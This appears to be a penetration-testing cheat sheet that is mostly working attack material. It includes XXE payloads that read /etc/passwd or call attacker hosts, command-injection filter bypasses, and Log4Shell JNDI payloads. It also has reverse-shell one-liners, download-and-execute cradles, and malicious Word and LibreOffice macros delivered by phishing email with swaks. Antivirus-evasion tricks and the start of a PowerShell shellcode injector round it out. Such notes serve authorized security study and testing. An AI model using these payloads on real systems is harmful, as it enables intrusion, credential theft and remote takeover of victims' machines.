
3.6.3 Reading Sensitive Files
Consider that in certain Java web applications, we may also be able to specify a directory instead of a file, and we will get a directory listing instead, which can be useful for locating sensitive files.

- Reading the
/etc/passwdFile
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
- Reading a Custom File
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE config [
<!ELEMENT config ANY >
<!ENTITY readConfig SYSTEM "file:///etc/myconfig.conf" >]>
<config>&readConfig;</config>
- Accessing Local Files
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY localHosts SYSTEM "file:///etc/hosts" >]>
<data>&localHosts;</data>
- Blind XXE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE request [
<!ENTITY % remote SYSTEM "http://attacker.com/malicious.dtd">
<!ENTITY % all "<!ENTITY send SYSTEM 'file:///etc/passwd'>">
%remote;
%all;
]>
<request>&send;</request>
- XXE with Network Access
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE request [
<!ELEMENT request ANY >
<!ENTITY xxe SYSTEM "http://attacker.com/secret.txt" >]>
<request>&xxe;</request>
3.6.4 Reading Source Code
In this case we need to be careful because if we are referencing something that is not in proper XML
format the External XML Entity vulnerability will not work, this can happens if the file
contains XML special characters (eg. | < > { } &); for these cases we could
base64 encode them.
<!DOCTYPE email [
<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=index.php">
]>

3.6.5 Remote Code Execution
In this case we need to be careful with special characters
(| < > { } &) as well, as they will break our command, you could even
consider encode them. For case see that in example below we replaced all spaces in the above XML code
with $IFS, to avoid breaking the XML syntax.
<?xml version="1.0"?>
<!DOCTYPE email [
<!ENTITY company SYSTEM "expect://curl$IFS-O$IFS'OUR_IP/shell.php'">
]>
<root>
<name></name>
<tel></tel>
<email>&company;</email>
<message></message>
</root>
3.7 IDOR (Insecure Direct Object References)
For example, if users request access to a file they recently uploaded, they may get a link to it such as (download.php?file_id=123). So, as the link directly references the file with (file_id=123), what would happen if we tried to access another file (which may not belong to us) with (download.php?file_id=124) If we can access it that means there is a broken access control.
3.7.1 Enumeration
Whenever we receive a specific file or resource, we should study the HTTP requests to look for URL parameters or APIs with an object reference (e.g. ?uid=1 or ?filename=file_1.pdf). These are mostly found in URL parameters or APIs but may also be found in other HTTP headers, like cookies.
Another example could be that the UID of the user is being used by adding it to a part of the filename, from the example below we can see that there could be no access control and therefore create a script to perform the enumeration of all files:
# UID=1
/documents/Invoice_1_09_2021.pdf
/documents/Report_1_10_2021.pdf
# UID=2
/documents/Invoice_2_08_2020.pdf
/documents/Report_2_12_2020.pdf
# Script with regex to find the documents
#!/bin/bash
url="http://SERVER_IP:PORT"
for i in {1..10}; do
for link in $(curl -s "$url/documents.php?uid=$i" | grep -oP "\/documents.*?.pdf"); do
wget -q $url/$link
done
done
# Alternative script option to find any extension
#!/bin/bash
url="http://SERVER_IP:PORT"
for i in {1..20}; do
for link in $(curl -s -X POST -d "uid=$i" "$url/documents.php" | grep -oP "\/documents.*?\\.\\w+"); do
curl -O $url/$link
done
done
3.7.2 AJAX Calls
We may also be able to identify unused parameters or APIs in the front-end code in the form of JavaScript AJAX calls. Some web applications developed in JavaScript frameworks may insecurely place all function calls on the front-end and use the appropriate ones based on the user role.
// Code Example
function changeUserPassword() {
$.ajax({
url:"change_password.php",
type: "post",
dataType: "json",
data: {uid: user.uid, password: user.password, is_admin: is_admin},
success:function(result){
//
}
});
}
The above function may never be called when we use the web application as a non-admin user. However, if we locate it in the front-end code, we may test it in different ways to see whether we can call it to perform changes, which would indicate that it is vulnerable to IDOR. We can do the same with back-end code if we have access to it.
3.7.3 Hashing & Encoding
Sometimes the reference is encoded or hashed (file_123.pdf):
- Encoded:
download.php?filename=ZmlsZV8xMjMucGRm - Hashed:
download.php?filename=c81e728d9d4c2f636f067f89cc14862c
$.ajax({
url:"download.php",
type: "post",
dataType: "json",
data: {filename: CryptoJS.MD5('file_1.pdf').toString()},
success:function(result){
//
}
});
3.7.4 Compare User Roles
If we want to perform more advanced IDOR attacks, we may need to register multiple users and compare their HTTP requests and object references. This may allow us to understand how the URL parameters and unique identifiers are being calculated and then calculate them for other users to gather their data.
If we have 2 users one of which can view the salary with the API call; repeat the same API call as
User2 . If it works means that the web app requires only a valid logged-in session to make
API call but there isno access control on backend to verify the data being called by the
user :
{
"attributes" :
{
"type" : "salary",
"url" : "/services/data/salaries/users/1"
},
"Id" : "1",
"Name" : "User1"
}
3.7.5 Insecure APIs
We could see calls to APIs like the one below, in such cases we can perform enumeration of the API similar to the web application, if there is some form of backend control, we could try changing both the UID (for this example) and the URL.
{
"uid": 1,
"uuid": "40f5888b67c246df7efba008e7c2f9d2",
"role": "employee",
"full_name": "emma LastName",
"email": "emma@employees.com",
"about": "A pentester and red teamer."
}
3.8 Command Injections
3.8.1 Identifying
- Detect Windows Commands Execution:
# Check if we are executing PowerShell or CMD
(dir 2>&1 *`|echo CMD);&<# rem #>echo PowerShell
- Vulnerable Code Example:
<?php
if (isset($_GET['filename'])) {
system("touch /tmp/" . $_GET['filename'] . ".pdf");
}
?>
app.get("/createfile", function(req, res){
child_process.exec(`touch /tmp/${req.query.filename}.txt`);
})
- Executing Command Injection:
curl -X POST --data 'Archive=git%3BIEX%20(New-Object%20System.Net.Webclient).DownloadString(%22http%3A%2F%2F<ATTACKER_IP>%2Fpowercat.ps1%22)%3Bpowercat%20-c%20<ATTACKER_IP>%20-p%20<PORT>%20-e%20powershell' http://<TARGET>:<PORT>/archive
3.8.2 Command Methods
The only exception may be the semi-colon ;, which will not work if the command was being
executed with Windows Command Line (CMD), but would still work if it was being executed with Windows
PowerShell.
| Injection Operator | Injection Character | URL-Encoded Character | Executed Command |
|---|---|---|---|
| Semicolon | ; |
%3b |
Both |
| New Line | %0a |
Both | |
| Background | & |
%26 |
Both (second output generally shown first) |
| Pipe | | |
%7c |
Both (only second output is shown) |
| AND | && |
%26%26 |
Both (only if first succeeds) |
| OR | | |
%7c%7c |
Second (only if first fails) |
| Sub-Shell | `` | %60%60 |
Both (Linux-only) |
| Sub-Shell | $() |
%24%28%29 |
Both (Linux-only) |
3.8.3 Bypassing Filters
3.8.3.1 Space is Blacklisted
- Use
%09(tab). - Use
$IFS - Use Brace expansion i.e
{ls,-la}
3.8.3.2 / or \ are Blacklisted
- Linux: use environment paths.
# to select /
echo ${PATH:0:1}
- Windows: use environment paths.
# to select \
$env:HOMEPATH[0]
3.8.3.3 Commands are Blacklisted
- Example of code that has blacklisted commands:
$blacklist = ['whoami', 'cat', ...SNIP...];
foreach ($blacklist as $word) {
if (strpos('$_POST['ip']', $word) !== false) {
echo "Invalid input";
}
}
- General Solution: add Characters that are ignored by the shell.
` or "
Example: w'h'o'am'i
- Linux Only: add
\or$@
Examples:
- who$@ami
- w\ho\am\i
- Windows Only: add
^
Example:
- who^ami
3.8.3.4 Reverse Commands
# Linux
echo 'whoami' | rev
# To execute:
$(rev<<<'imaohw')
# Windows
"whoami"[-1..-20] -join ''
# To execute:
iex "$('imaohw'[-1..-20] -join '')"
3.8.3.5 Encoded Commands
# Linux
echo -n 'cat /etc/passwd | grep 33' | base64
# To execute (note that we are using <<< to avoid using a pipe |, which is a filtered character):
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('whoami'))
# To execute:
iex "$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('dwBoAG8AYQBtAGkA')))
3.8.4 Automatic Tools
- Linux (Bashfuscator)
# Installation
git clone https://github.com/Bashfuscator/Bashfuscator
cd Bashfuscator
pip3 install setuptools==65
python3 setup.py install --user
# Usage
cd ./bashfuscator/bin/
./bashfuscator -h
./bashfuscator -c 'cat /etc/passwd'
# Example
./bashfuscator -c 'cat /etc/passwd' -s 1 -t 1 --no-mangling --layers 1
- Windows (DOSfuscation)
# Installation
git clone https://github.com/danielbohannon/Invoke-DOSfuscation.git
cd Invoke-DOSfuscation
Import-Module .\Invoke-DOSfuscation.psd1
Invoke-DOSfuscation
# Usage
Invoke-DOSfuscation> SET COMMAND type C:\Users\htb-student\Desktop\flag.txt
Invoke-DOSfuscation> encoding
Invoke-DOSfuscation\Encoding> 1
3.9 Log4Shell
-
Identify a Vulnerable System
-
Craft the Exploit Payload: these payloads are not reverse shells themselves but are the triggering mechanism to call back to your server, allowing you to serve more malicious content, like a reverse shell, when the server reaches out to your attacker-controlled LDAP or RMI server.
# LDAP Payload
${jndi:ldap://attacker-server.com:1389/a}
# RMI Payload
${jndi:rmi://attacker-server.com:1099/a}
- Inject the Payload
# Using Curl
curl -X GET 'http://target-server.com:8080/?search=${jndi:ldap://attacker-server.com:1389/a}'
# Using Headers Injection
curl -X GET http://target-server.com -H "User-Agent: ${jndi:ldap://attacker-server.com:1389/a}"
# Using POST Data Injection
curl -X POST http://target-server.com/login -d "username=${jndi:ldap://attacker-server.com:1389/a}&password=test"
- Setup the Listener
nc -lvnp [listening_port]
- Get the Reverse Shell: in this step, after you successfully trigger the JNDI injection (from Step 2), you deliver a reverse shell payload or any other malicious code to execute commands on the target server.
# You can also use a tool like ysoserial (for Windows) to generate the payload.
# Bash reverse shell payload
bash -i >& /dev/tcp/attacker-server.com/[listening_port] 0>&1
# Use the reverse shell payload
${jndi:ldap://attacker-server.com:1389/bash-reverse-shell}
3.10 Exploiting CVEs
CVE-2014-6287 https://www.exploit-db.com/exploits/49584 #HFS (HTTP File Server) 2.3.x - Remote Command Execution
CVE-2015-6518 https://www.exploit-db.com/exploits/24044 phpliteadmin <= 1.9.3 Remote PHP Code Injection Vulnerability
CVE-XXXX-XXXX https://www.exploit-db.com/exploits/25971 Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
CVE-2009-4623 https://www.exploit-db.com/exploits/9623 Advanced comment system1.0 Remote File Inclusion Vulnerability
https://github.com/hupe1980/CVE-2009-4623/blob/main/exploit.py
CVE-2018-18619 https://www.exploit-db.com/exploits/45853 Advanced Comment System 1.0 - SQL Injection
4. 👥 Client-Side Attacks
4.1 MACROS
Auto-Executing PowerShell on Document Open
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub
Passing Command as a String Variable
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim cmdStr As String
cmdStr = "[Your PowerShell Command]"
CreateObject("Wscript.Shell").Run cmdStr
End Sub
PowerShell Download Cradle with PowerCat Reverse Shell
IEX(New-Object System.Net.WebClient).DownloadString('[http://your-server/powercat.ps1]');powercat -c [attacker-ip] -p [port] -e powershell
Base64 Payload Encoding
$text = "IEX(New-Object System.Net.WebClient).DownloadString('[http://your-server/payload.ps1]');powercat -c [attacker-ip] -p [port] -e powershell"
$encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($text))
Write-Output $encoded
Python Script to Split Base64 PowerShell Command
cmd_str = "[Your Base64 Encoded PowerShell Command]"
chunk_size = 50
for i in range(0, len(cmd_str), chunk_size):
print(f'Str = Str + "{cmd_str[i:i+chunk_size]}"')
Macro for PowerShell Reverse Shell using Encoded Command
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim encodedCmd As String
encodedCmd = encodedCmd + "[Base64 Chunk 1]"
encodedCmd = encodedCmd + "[Base64 Chunk 2]"
encodedCmd = encodedCmd + "..."
encodedCmd = encodedCmd + "[Base64 Chunk N]"
CreateObject("Wscript.Shell").Run "powershell.exe -nop -w hidden -enc " & encodedCmd
End Sub
4.2 Windows Library Files
Running the WebDav Server in Kali
wsgidav --host=0.0.0.0 --port=[port] --auth=anonymous --root /path/to/webdav/
Cradle Download and Execute Script via LNK File
# Create the file as a shortcut in the Windows system to prepare the attack
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('[http://your-server/payload.ps1]');powercat -c [attacker-ip] -p [port] -e powershell"
Example .Library-ms File Configuration
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<name>@windows.storage.dll,-34582</name>
<version>6</version>
<isLibraryPinned>true</isLibraryPinned>
<iconReference>imageres.dll,-1003</iconReference>
<templateInfo>
<folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
</templateInfo>
<searchConnectorDescriptionList>
<searchConnectorDescription>
<isDefaultSaveLocation>true</isDefaultSaveLocation>
<isSupported>false</isSupported>
<simpleLocation>
<url>[http://your-server]</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
4.3 Advanced Exploitation
String Concatenation to Bypass Signature Detection
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim cmdStr As String
cmdStr = "powe" & "rshe" & "ll.exe"
cmdStr = cmdStr & " -nop -w hidden -enc " & "[Base64 Encoded Command]"
CreateObject("Wscript.Shell").Run cmdStr
End Sub
Executing Encoded Commands Without Direct PowerShell Reference
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim cmdStr As String
cmdStr = "cmd.exe /c ""powershell.exe -nop -w hidden -enc " & "[Base64 Encoded Command]" & """"
CreateObject("Wscript.Shell").Run cmdStr
End Sub
Evading Antivirus Detection
# Using Encodings
$text = "[Your PowerShell Command]"
$encoded = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($text))
Write-Output $encoded
# Altering PowerShell Execution Policies
powershell.exe -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -EncodedCommand [Your Base64 Encoded Command]
Embedding JavaScript Payloads in HTML Documents
<script>
var cmd = "[Your JavaScript Command]";
eval(cmd);
</script>
Using Obfuscated JavaScript
var cmd = "";
cmd += "var shell = new ActiveXObject('WScript.Shell');";
cmd += "shell.Run('cmd.exe /c powershell.exe -nop -w hidden -enc [Base64 Encoded Command]');";
eval(cmd);
Mounting WebDav Share as Network Drive (Windows)
net use Z: \\[webdav-server-ip]\DavWWWRoot /user:[username] [password]
4.4 Send Emails
4.4.1 Normal Email
This command sends a regular email with an attachment and a subject.
sudo swaks -t [target-email] --from [your-email] --attach [file-to-attach] \
--server [smtp-server-ip] --body [email-body.txt] \
--header "Subject: [email-subject]" --suppress-data
-
Purpose: this is a basic email with an attachment sent through an SMTP server.
-
Key parameters:
-t: Recipient's email.--from: Sender's email.--attach: File to attach (e.g., a PDF or spreadsheet).--server: SMTP server to send the email.--body: Text file containing the email body.--header: Adds custom headers like "Subject".--suppress-data: Hides the email body in the output (for cleaner logs).
4.4.2 Email with Authentication
This is useful when sending emails through an SMTP server that requires user authentication (like many corporate or public SMTP servers).
sudo swaks -t <recipient@example.com> --from <sender@example.com> \
--attach config.Library-ms --server <SMTP_SERVER> --body body.txt \
--header "Subject: Problems" --suppress-data \
--auth LOGIN --auth-user <username> --auth-password <password>
-
Purpose: sends an email with SMTP authentication using a username and password.
-
Additional Parameters:
--auth LOGIN: Specifies authentication type.--auth-user: Username for the SMTP server.--auth-password: Password for the SMTP server.
4.4.3 Email with Custom Headers for Social Engineering
This email is designed to manipulate the recipient into thinking the message is urgent, increasing the chance they will open it. Common in phishing attacks.
sudo swaks -t [target-email] --from [your-email] --attach [file-to-attach] \
--server [smtp-server-ip] --body [email-body.txt] \
--header "X-Priority: 1 (Highest)" --header "Importance: High" --suppress-data
-
Purpose: sends an email with custom headers for social engineering purposes.
-
Additional Parameters:
X-Priority: Marks the email as high priority (1 being the highest).Importance: Marks the email as important.
4.4.4 Alternative Tool sendemail
This command sends an email with an attachment, similar to the SWAKS command. It’s often used for simple email automation or local mail servers.
sendemail -f '[sender]' -t '[recipient]' -s "[smtp_server]:[port]" \
-u '[subject]' -m '[message]' -a '[attachment]'
-
Purpose:
sendemailis another tool for sending emails from the command line. It’s simpler but doesn’t offer as many features as SWAKS. -
Key Parameters:
-f: Sender's email address.-t: Recipient's email address.-s: SMTP server and port (192.168.203.140:25).-u: Subject of the email.-m: Message body of the email.-a: Attachment (exploit.ods in this case).
4.4.5 Comparison Summary
| Feature | Normal SWAKS | SWAKS with Auth | SWAKS Social Engineering | sendemail |
|---|---|---|---|---|
| Authentication | No | Yes | No | No |
| Custom Headers | Subject only | Subject only | Multiple (e.g., Priority, Importance) | Subject only |
| SMTP Authentication | No | Yes | No | No |
| Social Engineering Usage | No | No | Yes (with custom headers) | No |
| Tool Complexity | Moderate | Moderate | Moderate | Simple |
4.5 Exploiting LibreOffice Macros for Payload Execution
4.5.1 Linux Targets
- Generate a Linux-Compatible Reverse Shell
echo 'bash -i >& /dev/tcp/<your_ip>/4444 0>&1' > shell.sh
# Alternatively, use msfvenom to create an ELF payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<your_ip> LPORT=4444 -f elf -o shell.elf
# If the target machine allows Bash scripts to execute
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<your_ip> LPORT=4444 -f bash -o payload.sh
# Useful if Python is available on the target
msfvenom -p python/meterpreter/reverse_tcp LHOST=<your_ip> LPORT=4444 -f raw -o payload.py
# Alternative Python Reverse Shell Payload
echo 'import socket,subprocess,os;s=socket.socket();s.connect(("<your_ip>",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])' > shell.py
# Alternative Perl Reverse Shell Payload
echo 'use Socket;$i="<your_ip>";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));connect(S,sockaddr_in($p,inet_aton($i)));open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");' > shell.pl
-f elf: ELF format for Linux executables. The ELF (Executable and
Linkable Format) is the standard binary format for Linux executables. This ensures the
payload is runnable on most Linux distributions.
-o shell.elf: Save the payload as shell.elf.
- Create a Malicious LibreOffice Macro: libreOffice supports Basic
macros, which can execute system commands. The example below downloads and executes the
payload on the target.
- Open LibreOffice Writer and press ALT + F11 to open the macro editor.
- Create a new macro under My Macros > Standard > Module1.
Sub RunShell
Shell("/bin/bash -c 'wget http://<your_ip>/shell.sh -O /tmp/shell.sh; chmod +x /tmp/shell.sh; /tmp/shell.sh'")
End Sub
- Shell: Executes the Bash command.
- wget: Downloads the payload from your web server.
- chmod +x: Makes the script executable.
- /tmp/shell.sh: Runs the script from /tmp.
- Host the Payload on a Web Server: use Python’s HTTP server to serve the payload.
python3 -m http.server 80
-
Save the LibreOffice Document with Macro: save the document as
update.odtwith the embedded macro. LibreOffice macros are not executed automatically—social engineering is needed to trick the target into enabling macros. -
Setup a Netcat Listener:
nc -lvnp 4444
- Deliver the Malicious Document via Email: use
swaks(or other tool from the Section 4.4.) to send the email with the malicious document attached:
swaks --to target@example.com --from emmanuel@example.com \
--server smtp.example.com:587 --auth LOGIN \
--auth-user emmanuel@example.com --auth-password 'your_password' \
--attach update.odt --header "Subject: Important Update" \
--body "Hello,\n\nPlease find the attached document and enable macros to view the content.\n\nBest regards,\nEmmanuel"
# Execution Flow:
# 1. Target opens the LibreOffice document.
# 2. When the target enables macros, the payload is downloaded and executed.
# 3. A reverse shell connects to your Netcat listener.
4.5.2 Windows Targets
- Generate the Reverse Shell Payload with MSFvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=<attacker-ip> LPORT=<port> -f hta-psh -o evil.hta
-f hta-psh: format the output as a PowerShell payload embedded in an HTA
file. This format creates an HTA (HTML Application) file containing a PowerShell
script. HTA files are often misused in attacks because they can execute scripts directly when opened on
the victim’s machine. PowerShell is ideal for this type of payload because it’s a built-in
scripting
engine in Windows, making it less likely to be blocked.
-o evil.hta: save the payload as evil.hta. This option saves
the generated payload as evil.hta. You can change the name, but it is critical that the
file ends with the .hta extension, which ensures it behaves as an HTA application when
opened.
Other Formats for Payloads with msfvenom: these formats allow versatility
depending on the delivery method and endpoint constraints. For example, a PowerShell payload
(ps1) could be useful if you are embedding the script in a macro-enabled Word document.
exe: Generate an executable (-f exe -o evil.exe)vbs: Use a Visual Basic script (-f vbs -o evil.vbs)ps1: Generate a pure PowerShell script (-f ps1 -o script.ps1)dll: Create a malicious DLL (-f dll -o payload.dll)
- Extract and Encode the Payload: open the generated HTA file (
evil.hta) and copy the payload (it is the Base64 encoded string). Use the following Python script to divide the payload into 50-character chunks (easier to embed within a macro).
# Python script to split the payload into 50-character chunks
s = "<PASTE_PAYLOAD_HERE>" # Replace with your payload string
n = 50 # Chunk size
for i in range(0, len(s), n):
chunk = s[i:i + n]
print('Str = Str + "' + chunk + '"')
-
Create the LibreOffice Spreadsheet with Macro Code:
- Open LibreOffice Calc and create a new spreadsheet (save it as
exploit.ods). - Enable Macros:
- Go to
Tools→Options→LibreOffice→Security→Macro Security. - Set security to Medium or Low to allow macros to run.
- Go to
- Insert the Macro Code:
- Go to
Tools→Macros→Organize Macros→LibreOffice Basic. - Click New, give it a name (e.g.,
Exploit), and paste the macro code below.
- Go to
- Open LibreOffice Calc and create a new spreadsheet (save it as
-
Macro Code Example: this macro concatenates the encoded payload chunks into a string and executes it using PowerShell.
REM ***** BASIC *****
Sub Exploit
Dim Str As String
' Add payload chunks here
Str = Str + "powershell.exe -nop -w hidden -e "
Str = Str + "<INSERT_YOUR_PAYLOAD_CHUNKS>"
' Execute the payload using Shell
Shell Str, 1
End Sub
Replace <INSERT_YOUR_PAYLOAD_CHUNKS> with the output from the
Python script.
Explanation: The macro creates a PowerShell command to run the payload
(-nop for non-interactive, -w hidden for stealth) and executes it using the
Shell function.
Shell Command: choosing
between Shell Str, 1 and Shell(Str) often depends on the specific requirements
of the script and how the executed command should behave. In the case of exploiting LibreOffice macros,
using Shell Str, 1 provides greater control and is a more reliable approach for executing
payloads in a way that is likely to succeed in various environments. The Shell function can
also be used with just one argument, but this would imply that it runs the command without any specific
window display options; this means it might not control how the command window behaves (e.g., hidden or
minimized), which might not be desirable for a payload execution context.
- Configure the Listener on the Attacker Machine:
nc -lvnp 444
- Deliver the Spreadsheet to the Target: assuming you have a valid SMTP server available for testing or phishing.
swaks --to target@example.com --from emmanuel@example.com \
--server smtp.example.com:587 --auth LOGIN \
--auth-user emmanuel@example.com --auth-password 'your_password' \
--attach evil.hta --header "Subject: Important Document" \
--body "Hi,\n\nPlease find the attached document.\n\nBest regards,\nEmmanuel"
Send the exploit.ods spreadsheet to the victim via email or other means. Instruct the
victim to open the spreadsheet and enable macros when prompted.
- Post-Exploitation Considerations
- Upgrade to a Stable Shell:
python3 -c 'import pty; pty.spawn("/bin/bash")' - Gather System Info:
systeminfo whoami ipconfig /all - Persistence and Data Exfiltration: consider planting additional backdoors or
gathering sensitive information. For example:
cd C:\xampp\htdocs && certutil -urlcache -split -f http://[attacker_ip]/rev.exe && certutil -urlcache -split -f http://[attacker_ip]/shell.pHp
5. 🛡️ Antivirus Evasion & Metasploit
5.1 In-Memory Injection with PowerShell Script
5.1.1 Payload
msfvenom -p windows/shell_reverse_tcp LHOST=[IP] LPORT=[PORT] -f powershell -v sc
5.1.2 Script
# Import necessary functions from kernel32.dll and msvcrt.dll
$importCode = '
[DllImport("kernel32.dll", SetLastError=true)]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, UInt32 dwSize, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, UInt32 dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll", SetLastError=false)]
public static extern IntPtr memset(IntPtr dest, int c, UInt32 count);
';
# Add the imported functions to the PowerShell session
$win32Functions = Add-Type -MemberDefinition $importCode -Name "Win32API" -Namespace "Win32" -PassThru;
# Define the shellcode (replace with actual shellcode)
[Byte[]] $shellcode = [PLACE YOUR SHELLCODE HERE];
# Allocate memory for the shellcode
$memSize = 0x1000;
